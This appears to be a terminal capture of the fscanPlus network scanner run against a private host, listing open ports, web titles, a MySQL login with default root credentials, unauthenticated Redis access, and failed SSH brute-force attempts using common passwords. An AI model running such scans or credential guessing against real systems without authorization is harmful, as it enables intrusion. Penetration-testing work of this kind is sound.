 ❯ fscanPlus_amd64.exe -h 10.10.0.3 -p 1-65535 -o abc.txt
FscanPlus
fscan version: 1.8.4 TeamdArk5 v1.0
start infoscan
10.10.0.3:22 open
10.10.0.3:3306 open
10.10.0.3:6379 open
10.10.0.3:18080 open
10.10.0.3:18088 open
[*] alive ports len is: 5
start vulscan
[*] WebTitle http://10.10.0.3:18080    code:200 len:1120   title:DocToolkit
[*] WebTitle http://10.10.0.3:18088    code:404 len:682    title:HTTP Status 404 – Not Found
[+] mysql 10.10.0.3:3306:root root
[+] Redis 10.10.0.3:6379 unauthorized file:/data/dump.rdb
已完成 4/5 [-] ssh 10.10.0.3:22 root root123 ssh: handshake failed: ssh: unable to authenticate, attempted methods [none password], no suppo
rted methods remain
已完成 4/5 [-] ssh 10.10.0.3:22 root 123321 ssh: handshake failed: ssh: unable to authenticate, attempted methods [none password], no suppor
ted methods remain
已完成 4/5 [-] ssh 10.10.0.3:22 root a123123 ssh: handshake failed: ssh: unable to authenticate, attempted methods [none password], no suppo
rted methods remain
已完成 4/5 [-] ssh 10.10.0.3:22 admin pass123 ssh: handshake failed: ssh: unable to authenticate, attempted methods [none password], no supp
orted methods remain
已完成 4/5 [-] ssh 10.10.0.3:22 admin admin@123#4 ssh: handshake failed: ssh: unable to authenticate, attempted methods [none password], no
supported methods remain
已完成 4/5 [-] ssh 10.10.0.3:22 admin 1qaz2wsx ssh: handshake failed: ssh: unable to authenticate, attempted methods [none password], no sup
ported methods remain
已完成 5/5
[*] 扫描结束,耗时: 11m51.0398902s